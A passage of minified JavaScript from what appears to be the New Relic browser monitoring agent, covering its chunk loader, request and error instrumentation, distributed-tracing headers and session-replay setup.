n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.302.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.302.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-et4eqFkcD6+Z71h33KYPiiAOMr5fyZ1HImNOrGswghuDrKIj7niWOwg3RWg+8TpTcZ0yzzll8oYNDiAX1WXraw==",249:"sha512-m/7InETzWcM0kCLJfqT/2vmV1Zs98JekxGeUcmQe9kauyn31VeP+2xJH+qt156WKCOLL7p503ATnehElqw1gnQ==",212:"sha512-Ed30EgOV4akpDvOaqpf/6nP9OreWlwun3X9xxl+erWeEjX64VUNxzVFPixvdU+WbzLtJS9S8j8phFbfXxEyvJg=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>o(),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),_=i(2614);class S extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,function(t){return function(e,t){const r={};(0,l.R)(54,"newrelic.register"),t||={},t.licenseKey||=e.info.licenseKey,t.blocked=!1;let i=()=>{};const o=e.runtime.registeredEntities,a=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(a)return a.metadata.target.name!==t.name&&(a.metadata.target.name=t.name),a;const u=e=>{t.blocked=!0,i=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55)));(0,W.c)(t)||u((0,x.J)(()=>(0,l.R)(48,t)));const d={addPageAction:(n,i={})=>g(z,[n,{...r,...i},e],t),log:(n,i={})=>g(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t),noticeError:(n,i={})=>g(F,[n,{...r,...i},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:r,target:t}},f=()=>(t.blocked&&i(),t.blocked);f()||o.push(d);const p=(e,t)=>{f()||(r[e]=t)},g=(t,r,i)=>{if(f())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{const n=e.init.api.duplicate_registered_data;return(!0===n||Array.isArray(n))&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return d}(e,t)},e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",function(){return Y++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return fe[t.debugId]=1,ce.forEach(e=>{r(ue[le],e,se),r(de[le],e,se)}),r(y.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295);function be(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var ye=["load","error","abort","timeout"],we=ye.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ee extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ae(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ae(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=Q(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<we;s++)r.addEventListener(ye[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Ae(this,be(n));var i=(""+(n&&n instanceof Re&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<we;t++)e.removeEventListener(ye[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Te)>=0){var o=r.getResponseHeader(Te);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Ae(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const _e={},Se=["pushState","replaceState"];function Oe(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||_e[t.debugId]++||(_e[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Ie(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Pe,bD:je,d3:ke,Kp:Ce,TZ:Le,Lc:He,uP:Me,Rz:Ke}=Ne;class De extends E{static featureName=Le;constructor(e){var t;super(e,Le),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),Ie(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Oe(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(He,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Ke+ke,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Ke+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Pe,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Fe extends E{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(u.CH,function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ue.G4.RECORD,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var We=i(3962);function Be(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw 